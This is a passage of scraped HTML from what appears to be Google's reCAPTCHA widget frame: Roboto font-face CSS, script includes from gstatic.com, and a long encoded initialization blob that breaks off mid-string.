  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="KVxw5IhQCJ_V4GV5kJuVAA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="KVxw5IhQCJ_V4GV5kJuVAA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="KVxw5IhQCJ_V4GV5kJuVAA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wpLDrcOgwqvCrsOew6XDp8OoLsKsVmrDvsKiRnwDw7nDjwTCmMK9BsKEwoBFwoDCm8OYw6YswonConAZBMOtw4IfAU8hXUERVH4VSsOMw49WTxnDrXHCoxUwE0/ChMOyw7ljVHhcwo0ZSk5rMQVfw5hmw5gCwrIawrXCtz/[base64]/[base64]/DtMODwpZtw67DhMOIFcK3wqx2w5wXI2IewrJPGnDCiSvCtgHDsmzDpALDnVRqw7LCtiHDuMOUw7jCoijCiMODcghAwr1vw4EFwrjDmsO7aDxRwpI9wrhGfsK0W8OpU8OkX3BlaMKnLTvDt8O9Q8KkQR9Bwp/DjsObw5vDs8KqNnsMw5A4KBXDiUTDqcObMsKewrDDlRLDn8OXw6Vww68JwqxCwoBWw6DCgSBnw40wQyB0wqjDucK+w7PCs8KhwoDDk8K/w54HSUMYUcKFw4stcEdTDCRVBnbDiMKiwq8lFMK7w6MZd8KUUVrCjRDDjMKRwqXDt3sHw7/Csy9mBMKZw6/[base64]/DrsKkJMKUw6LCrcOoYMOMw4HCk8K4wovDucOXfjEaw7rDmQTCv8KUw6RcTcKOw7ZQWMOePcOGOALCq8OxOMOcTMO1wpw+RsKTw4jChFclwqEPHGwMVcOpDBPDuQxXPMO9bMK7w6PDiRXDgVjDv0VDw7/CpGNvwqHCvC8pIzvDhcKNw6E4w7Y2CRvCrjFiwr/CoSUMPF/[base64]/DizFPw44Zw4xvF8KYw4hGesOtTMKDwqFBw6gFVidMw7jDuG5ww6tcJ8O7w7cXwqvDpHzChB0KXcOww7RxwpBkdsKCwovDqAPDtgzDoMKow6/Dn2lnexp6w7HDtyU9w53CjzfCr3HCrGEIwopnYcKtw7Avwrlaw5QHMMKMw6XCocK6w4pqV0bDscOSLwETKcK9e8OaNR/DosO1AcKdKAVVR8K8bEjCp8KJw7LDs8OmCCjDvMOIw6DDtcKcGDsQwobCjk3CkUwww5ovHcKxw4Q/wrstV8KSwo3CvQPCjgV8wr7CrsKPLxXDrMOuw60IDMK2Bh/[base64]/ChSLDncK9wqDCvsO+b8OIc8OtdnBEwp9kw6nCiW3DmsOMO8Ojw7tywpzDmw5JETjDshnCmQlPw7fDrRs5BzTDncK4dhxNw6R5UsKdBlfCqiBSB8O+w44Vw6rDsMKfLD/Dq8Klw5ZZJMOeTnrDuRhYwrRFw4YbIXUAwqjDsMOAw5N6LEt9NhHCrsK9DMK1HMKgw7NnBnokwqZBwqvCtW8swrfDncOnJMKLBMK2NsKvenLCo0tXW3LDgsKqwp5rHMOEw4/Dq8KxMULClCXClcO1AcKlw5Imwp7Cq8OuwoLDn8KOYMOMw4/ConM/c8Ofwp3Cs8OgKhXDtEQ4AcOuKXBSw6LDp8OifgHDhFolW8O5wph/[base64]/wpzDsUpXMA3Ck3w4MMOkJw92woPCgsKKA3XDp8OCN8KZw6nDq8OcO8OTwqUkwoHCqsK/cMOEw77Cv8OPHsKnLQPDjC/CvUkcRcKdwqLDhsO+w5ENw68kDcOPwop/[base64]/bcO/wprDmGcUMcOlw7zCtsOoNHdQw6TDlMOrwp1YTcOLwpHCviACWXrDpibCtcOGw5YAw7HDkcKYwqHDjhnDrk7CqCLDj8KDwod4w6VwfMK/wrYAZCA3fMKUPWhhBcKhwooMw53CpxTDjVvDq33DkcKFwo/CpUDDtcKJw7nCjj3Dh8OYw6bCqRsYw6Qtw5hZw4cidmtWCcKIw7YewozDiMO/wpLDlsKtYGjCksK7fTIedMKfTMOwSMKXw7JcKMKowptJKh/[base64]/DiHTCi8KiwrJYalLChwF8G2TDrEccw4DDhHFew5jDlsKyX07DhsO2w53DnWJiCUcow54NO33ChkYfwqLDrMKXwpXDpT/CrMOhTWDChl7ChAhbGh5iw5MLRsOAEcKcw4rDkwXDtEXDqHVtWVMewpwADcK3wqppw6sJXUllG8OgeVTCn8OWQnUqwqDDskjCmkXDoBjCrUQkdT0awqZRw6PDhiPClEfDn8Kzwo0hwpDCi1s5KQ9EwqvCsGYuLiZqOBPDjMOCw48/wrgkw6E2M8KQZsKRw5AEwoQbaFPDmMO8w7hrw77CugNuwq4BYcOrw5jDs8KsbMK3HArDvMKuw5TDsnlqaTBuwpYBU8OPL8K0BkLClcKJw6HDvsOFKsOBM0EeE2ZGwq/CiX4Gw53DugLCr3UWw5zCosO2w4fCiT3Ci8KlWUQUS8O2wrvDuHBAwrrDisOxwqXDicKwSB/CjVZEBAJ8UFHCnErCmzTDjX4pw7YJw4zCucK+QGVjwpTDnsO3w7llR33DrMKRaMOAc8OKDsK/wp9bCR0Ww40awrLCnhnCosKAd8KRwrrDkcKhw5PClyxXdVhXw7dEBcK9w5YsKgnDuR7CgcOww5jDscKyw5rCnsKjBEfDhMKUwobCv3bClMOpAFDCncOowrjDjkvDiwMPwpU9w5PDr8OSHFdAKVrCisO3wpPCosKfcsORfMO/D8KWdcKCFsOFCljCuRdeHsKrwp3CnMKuwovCs1k0EMK9wprDocO7ZHcGwpzDmMO7EADCp3otUjPCnAoQbcOiUxPDthAOSXrDh8K9ZTbDsm8SwqtTMMOjYsKDw7nDpcOMwp1Xw6/[base64]/[base64]/[base64]/Cm8KIwqMFwq01wqkcBjPDhzHChsK8wrF4wpEYNm4cw69BHsOLV8KqUcOCwqkzw4PDjwxjw43Dt8KJGy7DrsOsw5JQwozCqMKHIMOMRXnCoCDDnDvCtWrCthvDn0lJwrJ7wrrDusOjw4UNwqs7HMO3By9sw4zCrsOzw4/[base64]/CvyHCgCRsV8KYw702woVVw5gqwq9MwonChj3DkHJ7IiVpczjDhsOjZsOLQn/DvcKpw7pCeBp/JsKswpA7LUM3w6wQKsO0w58dPB3CvjPCs8Kcwph1S8KCEcOqwp/CrcKxwqQCGcKmXcOCPMK6w7UaAcOPX1t9DcKIEk/DkMK5w5sACMOtPXvDhsKxwqbCsMK+wr9ZIX54DEscwpnCrSAcw5YTOSPDhgDDmsOWH8Oew5rDlV5EYWXCoXPDkU3CscOJCcKRw7XDlj/Cqw3DusOTYHQkbMOHDMOid3cXVQJ2worCvTRIw6rCu8OOwoAKw7/DuMKSw7QTSkwQA8KWw7XCtBg6OsO3Q28AKgdFwo0yHcOQwo7DtBkfCmdyH8OmwqgNwoY+wobCn8OIwqAhRMOGTMOhGzTCs8Ozw5xnVMOhBh97RsOxNGvDgyQfwqMqYcO2A8OWwpJUeBUMQsOQJFfDkgNQQzbCm33CsDZhZsO/w7/[base64]/DrMO2w4HDksKVw5vDrcOSw5M2MwlsECfDjUMGw6p/wpB2BnJBPU7DssOLw57CtVPDqMO4LDPDhEDCg8K0BsKgNEnCiMOpAMK8wqJyaHVjFMKhwp9Zw5XCjDFSworCoMOuN8K6wqQNw6hDGsOuLRTCpcKLIcKXGjVuwo3Ct8KiAsKQw4kMwp1afAJfw4LDqgs3NcODDsK/[base64]/DtVcvHcORw7HCszrChsOITcOORVQ2BlwNw61dDw/[base64]/DgXvCgG1LVcKbw6zCnR7CowPDnUkgw6I3wrTDpcKIw6HDhT8wdcOkw7fCm8KJZ8OPwqHDgsKtw43DnQADw4sPwohew6VAwo/[base64]/Ck8KXw51kGG5te8Kuw7jCgzPDp8OHw6QTPzbDgk9vw6xXwphtBcOwIifDt1jDk8Oswr4kw5l2GQ7DksKlZ23Co8Ofw7vClsKCOShiKMK+woXDoFskXWAEwokwIWPDnXDCgxdsU8O+w401w5TCoVfCtEnCkQPDu3LCnCfDhcK1dcK4RSRDw5VBMmt/w6o4wr0JF8KLaywLbVhnPTUOw63CqmvDjAzCnMOdw6cnwr4lw7LDp8Kqw4Z1FsOjwo/[base64]/w7kZw7BVJMOLFgHDhnDDksOnw5s7w4o4w404w5c3X15VEcKdGMKDwoYHClPDmhbDl8OUaEUeJMKLMUlQw742wqvDt8Ojw5DCk8KrL8KQdMOIWlHDh8Kqd8KPw4PCn8OQJ8OrwrnCvkjDoizCvybDsWkHIcK/[base64]/UWU5Q2bCjsOIYMO6w7XDrnPCpkPDosKMwonCnSJmJ8Kqwr/[base64]/CtjvCnsKSU8K7wpkrfWA2VcKvwrUTwpvCmcK5wrI3LsKdR8KiTCjDocOVw4HDugTDoMOObsObIcO8C0IQYiUNwo9Jw5hJw7bDmCPCrAIuM8OzbWnDjHAWaMONw43CnUxOwq/DlB9nHxXCl0nChWkTwqhJS8ONUT0vw4IUAkpiwrDCs0/Dq8Kdw4EIC8O5CcOPC8K4w4E+QcKuwqjDusOiXcKhw6rCuMOTClDDnsKow507FUzCgDzCoS8IFMOadlUkwp/[base64]/[base64]/[base64]/Dh8KMw6TCh8KaSnvCuEo/WMOnwrfDrMOswodpJVsiCyTCpnpnwo3ClR0Qw5PCtMKww4TCl8OuwpbDsRHDmMODw7jDg0/Cu0HCgMKQLDFXwrk8fmrCusOCw5fCklvDinfDkcOPGwRkwo0Xw6wzbQYnR290LG4ADcKFMsKgKMO6wozDpArCk8OywqIDTgYuPVXCtVsaw4/ClcO2w5LChH9dwprDli8lw5LCqC0pw44GasOZwrIoAMOpwqlwEXkRw5nDuDcoKXh1esKew6VcUiQTJcKDbWrDh8KmC3vDsMKgFMKZDmbDqcK0w6dAJ8KRw4VCwqTDlC9Uwr/CoCXDkX/[base64]/Cqw04fsOQw7Axwr7CjWfCjnTDoBITwqxaYHXClCvDoAYTwrTDisOkQD9Rw5NsE0HCv8OPw4rCihzDpGbDvTPCtsOgwr5Pw78Kw5zCr2zCv8K8U8K1w6Q9Q1t1w7g6wp5SaFdWaMKRw4Vbw7/DuyElwq3CmGPCmAzCn29lw5bCt8Kyw7DCsh14w5dpw5heScOYwoXCtcKBwoLCkcKFL1sOwrLDp8OpdDfDkMOpw7BVwr3Dv8Kew7YVQEXCisOSDinCh8OTwqliLUtXw7VJY8OKw5rCucKPXHgpw4k/cMK9w6AvAwcdw7NFSWXDlMKLXRzDlkEiXMOVwpTClMOtwpzCvMO4w7l0w7bDj8K1w49xw5HDusOPwr3CuMOtBwk5w53Dk8O